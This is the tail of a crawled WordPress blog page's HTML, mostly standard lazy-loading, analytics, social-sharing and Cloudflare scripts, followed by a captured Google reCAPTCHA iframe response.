/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"arch_tag\":\"slash-guns-n-roses\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"10bd227979","url":"https:\/\/www.blogistar.com\/tag\/slash-guns-n-roses","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogistar.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. - Debug: cached@1768965953 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 112
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PjWIrmQ9iLQrSXacIVI2LA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768995995035');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>